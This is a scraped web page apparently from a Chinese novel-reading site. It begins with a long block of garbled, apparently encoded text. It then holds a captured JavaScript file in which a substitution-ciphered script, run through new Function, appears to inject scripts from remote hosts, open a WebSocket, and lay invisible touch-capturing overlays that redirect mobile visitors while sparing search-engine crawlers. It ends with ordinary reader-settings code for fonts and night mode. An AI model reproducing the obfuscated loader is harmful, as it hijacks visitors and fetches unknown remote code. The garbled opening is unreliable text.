In^zUrUF@TIpq%]iDD1DR);YeiC(h]6e&LT052r-)dLe7QXBV;596yK_z|FNi+K&X_f^r6hXw]0Sux%%n@ui66r5@ANhk&Ck6N%hoNuRUun_zFYC91CNCd]DkzBzFpu)Sxuxx6LA+1drfooniS6(E]BE(X-]X+&eRio|r(Odu&SR5x]SnELVE):s/%I-W;&@(Tue%xxFKd]uxnEioW%LR-YRiVk}Oshf~I:xtTp~Lhx:5xI6x|S}nIs;4kO0Wd]6]1A766rWCx6h)L)IR(;Y(27u)]t4YyhW-|s;TRUyJt@{p0ssW-+N@}urC7WIN0On)(SkSoWxVNADBKDp1R+C+f%dQBLf4rnRVSLux+Ck;IxTw^B6dkrdDDuw@wV5u5OOre/EreVrTNoLnT+p&B&FxxK_EU+]U542;hSWIK&FKCOA)+(;wxI+E(UDTz0(nsLekEJ]0&wzd]FwWTSqRdkJ4IYNL^~KwT2ef&n6e:D0Ohdxzd/B;AE/}A:w+TxhNoKpw%K%YLE-74A5kDp;AQ}I^%S{S|uUe)NdQ}LVRILq1S(DdfJFz_(x(@Jxh^dz;)}L}4wSQ({~o^w7/z0J0{5U~YTn0KfzO}:AS+|xdX@_s5:}+TOCy~wIIy2xfxN-t4BqxssAOhfxpE]_o4rw&dnp%Nozp+E{xV_iWdExNppJI-JkxN;Otre@ET;J7N^2xKO2:EACVLwXdJ6sDqI7w5N2~QT/K(-SOx0BCdAL-}QqD1X{Sp-y^^R|uWw0p4qTAWi5K:+J+OOy/LWkY^ti]_Dke^B6zJ(]:D9&du7DV1rui9Lf2u}o@@2IeANxXiAA(LSpLiEEz(FNeYnU]4f]h~@yYfkqsB1x+17xCdEdJA_V4KiKIU5dqypQ_6{&su2EL1t&XdY0t9r%KEqdIhdyVEi6;K0Uu7z:-tB/qx:{u}wY^F2eu&^QRk6&dsT%pyY6x55ut;}^RpiENDY1(upN@x(VCe(hI0&|z@k-}T:]Ed:S|0r5-2)hW/V^Fs^Cd9]O%RCD(xt;p2T0-QEy:DpNnFBo2@hEwk(s6&h%T(A|Ok%q00O{X%;;:Qu07fx;W@2W0hUJf9@QE/~O%Q2qdD@k6oi2%uCEn9KYWN;V-O]xYwxss)tzRIL]~WQBFpNFqro|}q-)TzNq(]k7r+B6-kXCEL(&@fnpC%J;-^Eoz_7x4)u;1KBVKR4s~{qSSqx|y9WhBrOU:S96iKyQFW+tiOKO&dh6WtDXJ]B)u]%/Whn|69r-o6hqq&FUi-sD5B0(:B-h9rxVd-}r6dOy}{R5;E)UwhARFnFu9:Dz5skYV]6&Wk(Y1Xt9hVy(~KFkD_WBzLWet;&U)&4]hpN0R5s4+_F6Q}hIYCx+q&AEOAoQD@1QWBxz/ItOq0XwY2E)qFX)Au+~:0qVUs/X;}U_(^Re^}Q^Y~qt;;|EEBB(0|RFCxD{OoWYr}s)&%)&)@forYNKR|EY:|(h-qBnW;5FhpzQOI/i@Dy|0wRquYq(S)Cw]57nBE707yKip;~f%dL2:Ue@YOr60EthxTq@eKBoN:A5dhIER_:e-F;]~u{EXy{;t_rA0z(9h+wS:D}d}L)U:1@6N(|CBrxQwJLDz9:x)QQp5UUOWyF]_R6sh1sT0Y@U16t%QO_Q}CYYeX6;h9hAYE_FNn1A6@&25_eyJ}0~]nO4Op@IFn]N}i:xI4x+eTsKp1&1zWOVQ2CB-h:~N{{pr0}A~V^Qo(Q/]yySKUpye/^FB|6SAO+rfdt/R^yf{wq;y7QNdL7z+(]&~wwwUz/}hzsdL{&sXezeQwT)w_1{y59N2iF/-99(1N2;0/i;uLuKF5hOrLu54:urLOW%~)6}drQnfi2h_S(ES%7A&O}z+X%Te;_N_EyAs_dB9dn}TeJB4(9pE07LxO%IC]xDwL~{rIe^xOi^EACp9]1]pE7rx5~fs+QA4xxos7-FqF5F|u/-h7UND-Ju2Dq}0s7Q]@IRseCFxCqA0q7o9BnQVVd}0%tpOyk}qQd{kesuBzBfwLLQw_2U2uE~pC2}ENyd9nrfCDNNs-DIOuDp^DAA0BfU@(:VxfDn2+1Bot+}D]@J2RKn|9IA4x{IO)Bn/QT9Ru)XQBu&AuO6W(:QwNL72B4oX+Q@h+Jo_f4@VN;q_iwK]I61rf0q2B{&J(091+70eNDL};wJs~SR)N7^rfIiphz6th|OK~|FrY]A9h5AShTEuU(ON]&h)UT7uBuh/-J1fN&f9fs-FrwUpduYXA{)1Yu7f~&p)dry^-DV{ro9nufpK+{CzrsCzf9tnBLVTxwy4pkN&h/L-UWJ-~We)IYriA1;&phK4ABn|fSO2fu|YA_AAAXJdI])nU}i46NShAX;UAxO+p1yLWU_|U^YW;rtNrsk]6kzFf&FABskNBJ:fpuLQIC+-6kF(A~7qys(F(C&fr]0-(:9Bu6u4NzEee/~tx-rL26dy2-CuF0V9Y~Uz^&dU7o&J:Wpn)E)4/B)JKBAU5OewJ}i5x2YFrWd1Dwpr+rW+J@|6ODufO|C@w@BkT6u)TiyukkzV:}eO52z(1}p9k9B2@AfQrkY]TrSI-wS|}xrI_wAJpx7Eo07xJ-S)Dwyi6@&iRI):^CSft}h4n&Ur:sd|LSCUqsU|wB&Ki@&_RkIni0Beo@ICJE6xOIhNu-AY_&6&IUh&+UAArVNB9oI%LA6hr99r}^f264eJfx~^XkCoD4)^K&(h+CULi]AhQItETU(^NIqpq|p_:CB)/2-^eU^fk&yRT+y0)phR{J;/|i;}w4ui&U6&t+dB6]/@xI-k%(uWKdV+f;I^J|Ix76dEz-VkB@Y-I^JkSQ+E2SK9~QiBi(0B5:yVW7nV}qA^]R(pN/y0LeE@KxWDULxET/JU1uuUE:u&@E-kTS--ReTIz2Sn)ORJUF^VqC0+Fex+7k6&xeO]J{zU}An&^A]9:dN@A-f4DrUnpEk:wEon-}F+Nu+ne5RkxX~UiTJBIL-rtFE}D/o6yE%IC+uOTY;iF(Ox:TdW)iFDye;rqeWx5TkU-/p65u%r~ELW-iEDtz@w;InJ]wL|Fwh@rr^J0_Q9NsBBnq(}^5QJRz_:~90T~Eh4IQiICOfs{nE+}dh6)BxUy+N-p)_qACUJ|w+])AfXQOyWUp7ndzL}rDzuu9+@U^^RSRF;i]S0r25UqJL{px]~~Cx:ywpxAus)A4eU(|qeY)(i^ptC^hBou|d:Nd|i6fw9:-r0zJFINxpqS_AfB1Ko6|1{UwASy}IBVJ:TYzeykfEBBEE)UE9VUthYU1XDI+zBOEFEJsIzOwDqIDISxIYy-+pKU&C-x9kNA2^}WDC-f9sWzO-VkS{5-h6:ShC1J}qhUDB;;+AQ;i{n(QJVfpS4x|BuV(psS{SSif@LA0JAi|UtYf~5I]_4ft4xBDY7At4@Ww-BITUVA~zXB5O]rD4{z9%RqW4Q6Od5NDOIVU;-~qk(J/AIA/n^JxIshu^65/6k%kfWJE&Q6oC_oSd5A|72dUieS]:qVo2IorkS70N%d4~wFIBYiC)(eK(JFiUsX|rdzJ;]oEzs;]r6CrA@YBzR0r~q}0|)CTe@yIF+04uuIr~JICy{_KCzXCCE&K(0N96rS}u7LA-tRUiCCD-@zDFBT6NX6@J-WoJY}xUIJ]hw^]zW7oB0;s(w005:5d-kype5o^yi@&^iDphD24^IFoN/k4N4XIuI/peXdCtx9qy|OrkCu4~6|A|kX0|xLCy0uz||+wBCV^hRrBVu|E2o5z-/Q+ekItV^T1hz69q4OJVL4n7Jfq6+xOI}w:hw@k|qzshu@1AeVB7p5AqRTdds+C/0_&0pyeO4Y&_Uxr(D+{^0iF(CwR^6_yo46e(4Q^uxDdp42yLC2ySpWpu4O@04e;hIINAEsndV;@i~fkz^Xr}}1:Y}owd:sp0rV~62q|N}^OQT]&]4R]nB1QfB/1NsXFJ4U+{xAYD@JSET;|kIWzLww^ITOuLn5zqSFUREXN_47sI4/kFr&oK2RY]wW--4NqNErhrE0LID9|]wyTBTYO010oED+{x]NEd5KpYRYVuD1UzrnYY@:X_TCykd6IDkOQWC~zKC~]nIhfotV){rAXJ5x_QAOIJSI2Wr](Sz4:ITq&Nwuh^x5K(TJ7+x_0-6L16D|+nTXBx4+W0wkIST4o@X%Qz/rLfQIL4pWTC:(F^]LKoXtxy]DXR{SO5oX9nz59C)rrxRxUS%S^&1rKN{S1&Yu((YzI4XVIDeYIDX_IeVtWDCq-DzYq&)wWYCJz^%T7Ti(kw12Wp%tWynf_SX]xuq9w{~z;:oTJE(E0xDr(inDI)2z)2qu-(LWWqhR)o^&t2o_DQ)A;wpXyA/VKRtR-DCR5R}R}Crr(pu4WSFSU00rC_(D+n;tt]YW6@2DhIq-p@K4NsY4NsQD6oIReooD6Ih)tpBRE0~D&(%EUOzE&I+TOD}ky294WQO4eQs4+2Uwe/24e/RRC2RwIursI7_O+udsex:sw/Y-W4RTU@SuY}BR4xu+N0~NQ0~6F]%L{uXY~0BN~0~of06WQx|rrr@yur/fh06yFE&)R46XQ0CxNk-1D9nnr0T+Nkhwx+6oN04DQ0~6p0C0FEToN0S]f}rf60h_QkBdQ}E4f}E1Q}]wf}+pD}UfI}fW(}A6f}~NF}AdF}drIxrr1

--- FILE ---
content_type: application/javascript
request_url: https://m.hdyoushi.com/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0
body_size: 3280
content:
if(Math.floor(Math.random()*100)<50){
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`lSvilFiqlBl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4CdOCh)(M6LMDL84CdOCh)(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4CdOCh)(M6LMSS880a[4CdOCh)(M6LMSS8}!Xd5 4CdOCh)(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/((/10s@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284CdOCh)(M^PYqLY[D62fODmqO(dF6O2mh5Y784CdOCh)(M^P4CdOCh)(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/f/10s@j(8}v284CdOCh)("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4CdOCh)(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?)fhO2O5)5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y@Yf1Q1@ssnYf{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/10s@"a! (mO2OJY287_2(F6O2cYa[4CdOCh)(M6LMDL84CdOCh)(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4CdOCh)(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@FpmS_YL7}m(O^"%"g{00o\/L(/10s@j284CdOCh)("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}else{
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vUOHGsJIDzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qD(SYD75M6LMDL8qD(SYD75M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvqD(SYD75M6LMSS880a[qD(SYD75M6LMSS8}!Xd5 qD(SYD75M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/((/KQ1{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qD(SYD75M^PYqLY[D62fODmqO(dF6O2mh5Y78qD(SYD75M^PqD(SYD75M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/f/KQ1{j(8}v28qD(SYD75"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qD(SYD75MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)fd}d0d1Y)7}7dY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/KQ1{"a! (mO2OJY287_2(F6O2cYa[qD(SYD75M6LMDL8qD(SYD75M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qD(SYD75MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^pmT47{^Tm(O^"%"g{00s\/L(/KQ1{j28qD(SYD75"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}



--- FILE ---
content_type: application/javascript
request_url: https://m.hdyoushi.com/js/read.js
body_size: 2142
content:
var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.className == "button huyanon"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("read");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("chaptercontent");//内容div
	//var nr_title =  document.getElementById("top1");//文章标题
	//var nr_title =  document.getElementById("nr_title");//文章标题
	//var shuqian_2 = document.getElementById("shuqian_2");//书签链接
	
	//var pt_prev =  document.getElementById("pt_prev1");
	//var pt_mulu =  document.getElementById("pt_mulu1");
	//var pt_next =  document.getElementById("pt_next1");
	//var pb_prev =  document.getElementById("pb_prev1");
	//var pb_mulu =  document.getElementById("pb_mulu1");
	//var pb_next =  document.getElementById("pb_next1");

	
	//灯光
